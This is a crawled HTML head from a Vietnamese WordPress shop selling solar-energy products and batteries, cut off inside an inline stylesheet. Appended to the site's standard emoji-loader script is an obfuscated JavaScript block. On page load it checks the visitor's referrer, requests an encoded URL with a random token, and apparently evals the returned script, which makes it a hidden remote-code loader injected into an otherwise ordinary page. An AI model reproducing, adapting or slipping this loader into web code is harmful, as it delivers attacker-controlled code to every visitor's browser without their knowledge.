

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/
body_size: 22323
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Thế Giới Năng Lượng</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->


<link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/slick.css">
<link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/font-awesome.min.css">
<link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/bootstrap.min.css">
<link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/style.css">


    <!-- js -->
    <script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thegioinangluong.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thegioinangluong.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thegioinangluong.vn/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-180x180.png" />
<meta name="msapplication-TileImage" content="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
